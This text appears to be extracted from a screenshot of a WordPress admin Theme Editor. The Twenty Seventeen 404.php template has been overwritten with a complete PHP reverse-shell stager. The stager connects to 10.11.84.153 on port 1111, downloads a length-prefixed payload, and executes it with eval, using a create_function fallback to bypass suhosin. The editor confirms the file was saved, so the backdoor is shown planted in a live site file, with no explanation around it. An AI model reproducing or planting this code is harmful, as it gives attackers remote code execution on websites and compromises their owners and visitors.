 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 /*<?php /**/ error_reporting(0); $ip = '10.11.84.153'; $port = 1111; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); }
switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('',
$b); $suhosin_bypass(); } else { eval($b); } die();
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
template-parts
readme.txt
File edited successfully.
Update File